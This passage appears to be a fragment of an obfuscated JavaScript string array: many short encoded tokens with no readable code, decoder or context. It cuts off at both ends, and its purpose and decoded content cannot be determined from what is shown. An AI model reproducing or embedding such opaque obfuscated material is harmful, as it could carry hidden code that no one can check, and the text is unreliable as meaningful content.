BcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrLeCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWOFcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQBcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0JcKCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF','W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk